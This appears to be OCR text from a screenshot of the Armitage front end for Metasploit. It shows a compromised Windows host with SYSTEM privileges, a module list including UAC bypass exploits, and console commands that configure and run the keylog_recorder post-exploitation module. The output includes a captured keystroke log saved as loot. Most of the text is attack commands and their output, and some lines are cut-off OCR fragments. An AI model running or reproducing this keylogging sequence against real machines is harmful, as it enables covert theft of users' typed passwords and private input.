 mitage
itage View Hosts Attacks Workspaces Help
exploit
windows
local
always_instal
ask
bypassuac
current_user_
ms10_092_s
ms11_080_a
service_perm
trusted_servic
post
windows
escalate
bypassuac
192.168.0.1
192.168.0.98
192.168.0.38
HT AUTHORITY\SYSTEM @ GIO-860
root .msf4 loot
Search loot
Organize Open Share with Print Burn New folder
Favorites
Desktop
Name Date modified Type Size
20131009155224_default_192.168.0.38_ho... 10/09/2013 15:52 Text Document 1 KB
20131009155224_default_192.168.0.38_host.windows.key_423729.txt - Notepad
File Edit Format View Help
Keystroke log started at 2013-10-09 15:52:24 +0400rashvebi <Return>
onsole X exploit X Processes 2 X Files 2 X Screenshot 2
> use post/windows/capture/keylog_recorder
post(keylog_recorder) > set MIGRATE 1
RATE => 1
post(keylog_recorder) > set CAPTURE_TYPE explor
TURE_TYPE => explorer
post(keylog_recorder) > set SESSION 2
SION => 2
post(keylog_recorder) > set LOCKSCREEN 0
KSCREEN => 0
post(keylog_recorder) > set ShowKeystrokes 1
wKeystrokes => 1
post(keylog_recorder) > set INTERVAL 5
ERVAL => 5
post(keylog_recorder) > run -j
Post module running as background job
Executing module against GIO-860583DBF4A
Migration type explorer
Starting the keystroke sniffer...
Keystrokes being saved in to C:/Users/root/.msf4
Recording keystrokes...
Keystrokes captured rashvebi <Return>
post(keylog_recorder) >